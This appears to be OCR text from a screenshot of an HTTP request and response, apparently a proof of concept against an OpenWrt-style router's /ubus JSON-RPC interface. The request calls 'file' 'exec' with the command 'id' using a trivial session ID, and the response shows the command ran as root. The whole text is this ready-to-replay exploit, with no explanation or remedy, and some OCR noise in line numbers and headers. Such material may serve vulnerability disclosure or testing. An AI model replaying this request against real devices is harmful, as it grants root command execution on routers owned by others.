 1 POST /ubus HTTP/1.1
2 Host ? : 10.97.91.17
3 Origin: http://10.97.91.17
4 Referer: http://10.97.91.17/
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
6 X-Requested-With: XMLHttpRequest
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Accept: */*
1 Connection: keep-alive
2 Content-Length auto : 119
3
4 { "jsonrpc": "2.0", "id": 1, "method": "call", "params": ["1", "file",
"exec", {"command": "id"}] }
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json;charset=utf-8
4 Content-Length: 85
5
6 {"jsonrpc":"2.0","id":1,"result":[0,{"code":0,"stdout":"uid=0
(root) gid=0(root)\n"}]}
远端地址:127.0.0.1:10010; 响应时
间:13ms; 总耗时:29ms; URL:htt
p://10.97.91.17/ubus